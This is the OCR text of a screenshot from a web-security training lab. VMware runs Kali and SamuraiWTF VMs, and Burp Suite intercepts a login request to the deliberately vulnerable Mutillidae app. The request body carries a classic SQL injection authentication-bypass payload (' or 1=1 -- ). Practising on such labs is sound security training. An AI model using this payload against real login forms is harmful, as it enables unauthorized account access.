 SamuraiWTF3.3.2 - VMware Workstation - e.x.p build-16227267
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2020.2-vmwa
Metasploitable2-Linux
SamuraiWTF-4.3.0
SamuraiWTF3.3.2
Shared VMs
SamuraiWTF3.3.2
Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://mutillidae:80 [127.42.84.6]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?page=login.php HTTP/1.1
Host: mutillidae
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://mutillidae/index.php?page=login.php&popUpNotificationCode=LOU1
Cookie: PHPSESSID=plfqdv98fd3rrj1ibbvsoicoq7; showhints=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
username=' or 1=1 -- &password=&login-php-submit-button=Login
? < + > Type a search term 0 matches
Burp Suite Free Edition v1.6.32 Mozilla Firefox 11:45 PM
To direct input to this VM, click inside or press Ctrl+G.